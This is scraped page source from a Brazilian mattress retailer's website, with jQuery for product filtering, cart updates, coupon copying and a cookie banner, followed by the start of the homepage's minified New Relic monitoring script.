            $.flexslider.defaults.start = function ($slider) {
                $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #0f3456");
                $('.flexslider').find('.portfolio_item a figure .view_button').addClass("highlight");

                setTimeout(function () {
                    $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #ccc");
                    $('.flexslider').find('.portfolio_item figure:hover').css("border", "1px solid #0f3456");
                    $('.flexslider').find('.portfolio_item a figure .view_button').removeClass("highlight");
                }, 2000);
            }

            $.flexslider.defaults.before = function ($slider) {
                $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #0f3456");
                $('.flexslider').find('.portfolio_item a figure .view_button').addClass("highlight");

                setTimeout(function () {
                    $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #ccc");
                    $('.flexslider').find('.portfolio_item figure:hover').css("border", "1px solid #0f3456");
                    $('.flexslider').find('.portfolio_item a figure .view_button').removeClass("highlight");
                }, 2000);
            }


            window.LocationChangeHandler.push(function () {
                if ($("#footerContatoDiv").length > 0) {
                    $.get("/Content/_FooterContato/", function (data) {
                        $('#footerContatoDiv').html(data);
                    });
                }
            });

            window.LocationChangeHandler.push(function () {
                if ($("#aCidadeUsuario,.aCidadeUsuario").length > 0) {
                    $.get("/Content/getCidadeUsuario/", function (data) {
                        $('#aCidadeUsuario>span,.aCidadeUsuario>span').html(data);
                    });
                }
            });

            // atualiza carrinho pra todas as paginas... =(
            function loadPreco() {
                $("#loadingPreco").show();
                $('#totalPrice').hide();
                $.get("/Carrinho/GetValorTotal/546187363/", function (data) {
                    $('#headerCarrinhoQuantidade').html(data.Quantidade + (data.Quantidade == 1 ? " item" : " itens"));
                    $('#headerCarrinhoPreco,.precoCartHolder').html(data.Preco + " à vista");
                    $('.total-carrinho-loading').hide();
                }).always(function () {
                    $('#loadingPreco').hide();
                });
            }
            loadPreco();
            window.LocationChangeHandler.push(loadPreco);

            var carrinhoLoaded = false;
            function loadProdutosCarrinho() {
                if (carrinhoLoaded || $('.top-cart-block').attr('data-loadcarrinho') == 'false') return;
                $('#tblMiniCart').html('<tr><td><div style="min-height:70px;text-align:center;"><img src="/Content/loading-2.gif" style="float: none;margin-top: 65px;border: none;" alt="carregando"/></div></td></tr>');
                $('#tblMiniCart').load('/Carrinho/_Produtos/546187363', function () {
                    carrinhoLoaded = true;
                    $('#tblMiniCart .cartQtdInput').attr('readonly', 'readonly');
                    var h = $('#tblMiniCart tr').length * 65;
                    if (h > 250) h = 250;
                    $('.scroller').slimScroll({
                        height: h + 'px'
                    });
                });
            }

            $('.top-cart-block').hover(function (e) {
                loadProdutosCarrinho();
            });
        });

        window.setCupomCopiado = function (code) {
            const expDate = new Date();
            expDate.setDate(expDate.getDate() + 1);
            window.localStorage.setItem('cupomcopiado', JSON.stringify({ text: code, expDate: expDate }));
        }
        $('.copyCupomCodeBtn').live('click', function (e) {
            var $wrapper = $(this).closest('.copyCupomCodeWrapper');
            var code = $wrapper.find('input').val();
            window.setCupomCopiado(code);
            navigator.clipboard.writeText(code).then(function () {
                $wrapper.find('.copySuccessText').slideDown();
                setTimeout(function () { $wrapper.find('.copySuccessText').slideUp() },5000)
            }, function (err) {
                alert('Erro ao copiar o texto');
            });
            e.preventDefault();
            return false;
        });
    </script>

    

    
            <script>
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'viewCategory',
                    'categoryId': 'Cabeceiras_King_CabeceiraGlamour',
                    'categoryName': 'Cabeceiras_King_CabeceiraGlamour'
                });
            </script>




    <script src="/Scripts/partials/_result-filters.js?v=1"></script>

    <script type="text/javascript">
        $(document).ready(function () {
            setTimeout(function () {
                $("#FiltrosContainer").css('visibility', 'visible');
                uncheckAllDpts();
            }, 500)
        })
        function uncheckAllDpts() {
            if (window.location.href.indexOf('&') <= -1) {
                $('[data-grupo-dpto] > input[type="checkbox"]:first-child').prop('checked', false);
                var filtros = getFiltros();
                ajustarFiltros(filtros, 'mobile');
            }
        }

        var $listContainer = $('.lista');

        if ($listContainer.length > 0) {
            var resultObserver = new MutationObserver(mutationsList => {
                var needsUpdate = false;
                for (const mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        needsUpdate = true;
                        break;
                    } else if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                        needsUpdate = true;
                        break;
                    }
                }

                if (needsUpdate) {
                    updateCount();
                }
            });

            resultObserver.observe($listContainer[0], {
                childList: true,
                subtree: true,
                attributes: true,
                attributeFilter: ['class']
            });
        }

        function updateFiltros(e, updateUrl = true, device = 'mobile') {
            // fix multiplos filtros com o msm nome (ExibirCori tem pra 2 tipos: cabeceira e cama)
            if (e && e.target && e.target.name && e.target.type === 'checkbox') {
                $('#FiltrosContainer').find('[name="' + e.target.name + '"]').attr('checked', e.target.checked);
            }
            var filtros = getFiltros(device)
            var queryString = getQueryString(filtros);

            //if (updateUrl) {
            //    var queryString = getQueryString(filtros);
            //    history.pushState(null, window.title, "/produtos?" + queryString)
            //}

            ajustarFiltros(filtros, device)
            var filtros = getFiltros(device)
            setHeaderActive(filtros);
            carregarProdutos(filtros, updateUrl);
            updateRespostasFiltros(e, queryString, device);
        }

        window.LocationChangeHandler = window.LocationChangeHandler || [];
        window.LocationChangeHandler.push(updateFiltros);

        // Ajusta filtros exibidos de acordo com os tipos de produtos
        // sendo exibidos
        function ajustarFiltros(filtros, device) {
            var grupos = getGruposModelo(device);
            var showMoveis = false;
            var showCamas = false;
            var showCabeceiras = false;

            $('[data-grupo-modelo]').each(function () {
                var grupo = $(this).data("grupoModelo");
                var show = grupos[grupo] || false;
                if (!show) {
                    $('[data-grupo-modelo="' + grupo + '"] > input[type="checkbox"]').first().prop('checked', false);
                }
                $(this).toggle(show);
                if (grupo === 'ExibirCamas' && show) {
                    showCamas = true;
                }
                if (grupo === 'ExibirMoveis' && show) {
                    showMoveis = true;
                }
                if (grupo === 'ExibirCabeceiras' && show) {
                    showCabeceiras = true;
                }
            })

            if (showMoveis && showCamas && 'False' === 'True') {
                $('[data-grupo-modelo="ExibirMoveis"]').toggle(false);
            }

            if (showCabeceiras && showCamas && 'False' === 'True') {
                $('[data-grupo-modelo="ExibirCabeceiras"]').toggle(false);
            }

            if (showCabeceiras && showMoveis && 'False' === 'True') {
                $('[data-grupo-modelo="ExibirCabeceiras"]').toggle(false);
            }

            $(".filtros-departamento").toggle(filtros.ExibirFiltroDepartamento);
            $(".filtros-modelo").toggle(filtros.ExibirFiltroTipo);
            $(".filtros-modelo2").toggle(filtros.ExibirFiltroTipo);
            $(".filtros-tamanho").toggle(filtros.ExibirFiltroTamanho);
            $(".filtros-tamanho label[for=ExibirSobMedida]").toggle(filtros.ExibirFiltroTamanho && !$("#ExibirCabeceiras").is(":checked"));
            $(".filtros-tamanho label[for=ExibirSobMedida], .filtros-tamanho label[for=ExibirViuva]").toggle(filtros.ExibirFiltroTamanho && !$("#ExibirCabeceiras").is(":checked"));
            $(".filtros-estilo").toggle(filtros.ExibirFiltroEstilo);
            $(".filtros-conforto").toggle(filtros.ExibirFiltroConforto);
            $(".filtros-cor").toggle(filtros.ExibirFiltroCor);
            $(".filtros-densidade").toggle(filtros.ExibirFiltroDensidade);
            $(".filtros-revestimento").toggle(filtros.ExibirFiltroRevestimento);

            // Esconder revestimento/modelo se vazio
            var gruposFiltros = ["filtros-modelo", "filtros-revestimento", "filtros-cor", "filtros-conforto", "filtros-tamanho", "filtros-densidade", "filtros-estilo"]
            for (var grupoFiltros of gruposFiltros) {
                $("." + grupoFiltros).show();
                if ($('.' + grupoFiltros + ' label').filter(function () { return $(this).css('display') !== 'none'; }).length === 0) {
                    $("." + grupoFiltros).hide();
                }
            }

            applyFilterStyle();
        }

        // Carrega lista de produtos e retorna html
        function carregarProdutos(filtros, updateUrl = true) {
            if (!filtros["PrecoMax"]) {
                filtros["PrecoMax"] = 40000;
            }

            if (!filtros["PrecoMin"]) {
                filtros["PrecoMin"] = 0;
            }

            var queryString = getQueryString(filtros)
            var url = "/Produto/_ProductsByFilter?NewLayout=True&" + queryString;

            $("#loading").show();

            $.get(url, function (produtos) {
                if (!produtos) {
                    $("#no-results").show();
                    return;
                }

                $("#divListaProdutos").html(produtos);
            }).always(function () {
                $("#loading").hide();
            })
        }

        function getQueryString(filtros) {
            const queryString = [];

            for (var key in filtros) {
                if (!filtros.hasOwnProperty(key)) {
                    continue;
                }

                queryString.push(key + "=" + filtros[key]);
            }

            return queryString.join('&') +"&comKits=true&take=8";
        }

        function getFiltros(device = 'mobile') {
            var filtros = {}

            // filtros booleanos
            $('input[type="checkbox"]').each(function () {
                if (this.checked) {
                    filtros[this.name] = "True";
                }
            })

            // filtro preco
            var precoMin = $(`.filters-${device} .preco-min`).val();
            if (precoMin) {
                filtros["PrecoMin"] = precoMin;
            }

            var precoMax = $(`.filters-${device} .preco-max`).val();
            if (precoMax) {
                filtros["PrecoMax"] = precoMax;
            }

            $('.preco-min').val(precoMin);
            $('.preco-max').val(precoMax);

            // filtro ordenacao
            var orderBy = $(`.filters-${device} .select-ordenacao`).val();
            filtros["OrderBy"] = orderBy;
            $('.select-ordenacao').val(orderBy);

            filtros['GrupoId'] = 0;
            filtros['LuxuryShop'] = 'false';
            filtros['LinhaArte'] = 'false';
            filtros['ExibirFiltroDepartamento'] = 'false' === 'true';
            filtros['ExibirFiltroTamanho'] = 'true' === 'true';
            filtros['ExibirFiltroConforto'] = 'false' === 'true';
            filtros['ExibirFiltroEstilo'] = 'true' === 'true';
            filtros['ExibirFiltroDensidade'] = 'false' === 'true';
            filtros['ExibirFiltroTipo'] = 'false' === 'true';
            filtros['ExibirFiltroCor'] = 'true' === 'true';
            filtros['ExibirFiltroRevestimento'] = 'true' === 'true';
            filtros['ExibirFiltroPreco'] = 'true' === 'true';

            filtros['ExibirApenasForaLinha'] = 'False'

            return filtros;
        }

        // Passa por todos os inputs de filtro de modelo (que contem o attr data-grupo-modelo)
        // e retorna um array(set) com todos os grupos
        function getGruposModelo(device) {
            var grupos = [];

            let searchQuery = '[data-grupo-modelo]';
            let dataAttr = 'grupoModelo';
            let aliasFiltro = '';
            let setAllTrueIfAllFalse = false;
            if ('False' === 'True') {
                searchQuery = '[data-grupo-dpto]';
                dataAttr = 'grupoDpto';
                aliasFiltro = device + '_';
                setAllTrueIfAllFalse = true;
            }

            $(searchQuery).each(function () {
                var grupo = $(this).data(dataAttr);
                if (!grupos.includes(grupo)) {
                    grupos.push(grupo)
                }
            })
            // Busca os hidden inputs com o nome do grupo para definir se aquele
            // grupo esta sendo exibido ou nao
            var filtrosGrupo = {}
            for (var grupo of grupos) {
                filtrosGrupo[grupo] = $("#" + aliasFiltro + grupo).prop("checked");
            }

            if (setAllTrueIfAllFalse) {
                let allFalse = Object.values(filtrosGrupo).every(value => value === false);
                if (allFalse) {
                    Object.keys(filtrosGrupo).forEach(key => filtrosGrupo[key] = true);
                }
            }

            return filtrosGrupo;
        }

        // seta marcação no header
        function setHeaderActive(filtros) {
            //var querystringFilterItens = $('.filtrosBox input,.filtrosBox select').serialize().split('=on').join('=true');
            var splitted = Object.keys(filtros).filter(function (x) { return x.toLowerCase().indexOf('exibir') > -1 });//querystringFilterItens.split('&');

            // marcar no header
            $('#secondMenu > .li > a').removeClass('active')
            if (splitted.filter(function (f) { return f === "ExibirColchoes" }).length > 0)
                $('#aHeaderColchoes').addClass('active');
            if (splitted.filter(function (f) { return f === "ExibirCamas" }).length > 0)
                $('#aHeaderBases').addClass('active');
            if (splitted.filter(function (f) { return f === "ExibirCabeceiras" }).length > 0)
                $('#aHeaderCabeceiras').addClass('active');
            if (splitted.filter(function (f) { return f === "ExibirHospitalar" }).length > 0)
                $('#aHeaderHospitalar').addClass('active');
            if (splitted.filter(function (f) { return f === "ExibirTrav" }).length > 0)
                $('#aHeaderTravesseiros').addClass('active');
            //&=true&=true&=true&=true&=true&=true&=true&=true
            if (splitted.filter(function (f) {
                return f === "ExibirCamaria" ||
                    f === "ExibirAceEdredon" ||
                    f === "ExibirAceJogo_Lencol" ||
                    f === "ExibirAceCobre_Leito" ||
                    f === "ExibirAceProtetor_Colchao" ||
                    f === "ExibirAceProtetor_Colchao_Infantil" ||
                    f === "ExibirAceManta_Flannel" ||
                    f === "ExibirAceSaia_Babado"

            }).length == 8)
                $('#aHeaderRoupasDeCama').addClass('active');
            else if ( // pet exclusivo macete: só vai ter filtro de exibirace e exibirpet
                splitted.filter(function (f) {
                    return f.toLowerCase() === "exibiracepet" || f.toLowerCase() === "exibirace"
                }).length == 2 && splitted.filter(function (f) {
                    return f; //.toLowerCase().indexOf("exibir") == 0 && f.toLowerCase().indexOf("=true") > 0
                }).length == 2
            )
                $('#aHeaderPet').addClass('active');
            // so vai ser acessorio se nao for filtro de pet exclusivo
            else if (splitted.filter(function (f) { return f === "ExibirAce" }).length > 0)
                $('#aHeaderAcessorios').addClass('active');
        }
    </script>



    <script src="/Content/V3/js/jquery.easy-autocomplete.min.js"></script>
    <link rel="stylesheet" href="/Content/V3/js/easy-autocomplete.min.css" />

    
            <!-- Google Tag Manager (noscript) -->
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CNBL4M"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->



    <div id="aceitaCookies" class="flex-wrap gap-3" style="display: none; z-index: 1046; flex-direction: row; justify-content: center; align-items: center; position: fixed; bottom: 0; width: 100vw; left: 0; background: rgba(69, 69, 69, 0.9); padding: 15px; ">
    <h3 class="text-center" style="display: flex; color: #fff; font-size: 16px;margin:0">
        <span>
            Utilizamos cookies no site para melhorar sua experiência, saiba mais lendo a nossa
            <a target="_blank" href="/i/politica-de-privacidade" style="padding: 0 4px;text-decoration: underline;color:#fff;">política de privacidade.</a>
        </span>
    </h3>
    <div style="display: flex;">
        <div class="btn btn-primary" onclick="acceptCookies()">
            Entendi
        </div>
    </div>
</div>
<script>
    if (window.localStorage && window.localStorage["acceptedCookies"] != "true") {
        var dv = document.getElementById('aceitaCookies');
        dv.style.display = 'flex';
       
    }
    function acceptCookies() {
        window.localStorage["acceptedCookies"] = true;
        var dv = document.getElementById('aceitaCookies');
        
        document.getElementById('aceitaCookies').style.display = 'none';
    }
</script>

    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ortobom.com.br/
body_size: 78049
content:

<!doctype html>
<html class="no-js" lang="pt-BR">
<head>
    
    <meta charset="utf-8"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"12efaac8bc","applicationID":"2249394","transactionName":"ZANbYxdUXhZRUEJQXl1JdGEmGngKXVZ1Vl9HFFZbCVBCSnldUlxJ","queueTime":0,"applicationTime":151,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"VwcCUF9VGwECUFhRDgU=",licenseKey:"12efaac8bc",applicationID:"2249394",browserID:"2249550"};;/*! For license information please see nr-loader-full-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),g(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return g(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),g(e,t)}))}function g(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){u([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,d);const g=performance.now();let p;try{return f=t.apply(s,o),p=performance.now(),f}catch(e){throw p=performance.now(),i(r+"err",[o,s,e],l,d),h=e,h}finally{const e=p-g,t={start:g,end:p,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,d),i(r+"end",[o,s,f],l,d)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,d="fn"+s,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,d,u=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>_,Tb:()=>l,U2:()=>o,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>g,fF:()=>f,hG:()=>i,k6:()=>a,nb:()=>p,o5:()=>u});const n="api-",i="addPageAction",o="addToTrace",a="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",g="register",p="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",w="start",x="wrapLogger",T="measure",_="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set 